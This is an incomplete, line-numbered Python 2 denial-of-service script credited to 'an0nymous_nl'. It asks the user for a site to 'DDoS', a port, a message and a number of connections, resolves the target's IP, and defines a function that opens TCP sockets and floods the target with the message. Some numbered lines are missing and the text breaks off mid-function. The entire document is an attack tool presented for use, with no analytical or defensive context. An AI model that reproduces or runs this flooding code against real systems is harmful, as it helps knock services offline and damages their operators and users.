 2. import time
3. import socket
4. import os
5. import sys
6. import string
18. print ("python script made by an0nymous_nl twitter")
19. host=raw_input( "Site you want to DDoS:" )
20. port=input( "Port you want to attack:" )
21. message=raw_input( "Input the message you want to send:" )
22. conn=input( "How many connections you want to make:" )
23. ip = socket.gethostbyname( host )
24. print ("[" + ip + "]")
25. print ( "[Ip is locked]" )
26. print ( "[Attacking " + host + "]" )
27. print ("+----------------------------+")
28. def dos():
29.     #pid = os.fork()
30.     ddos = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
31.     try:
32.         ddos.connect((host, 80))
33.         ddos.send( message )
34.         ddos.sendto( message, (ip, port) )
35.         ddos.send( message );
36.     except socket.error, msg:
37.         print("|[Connection Failed]         |")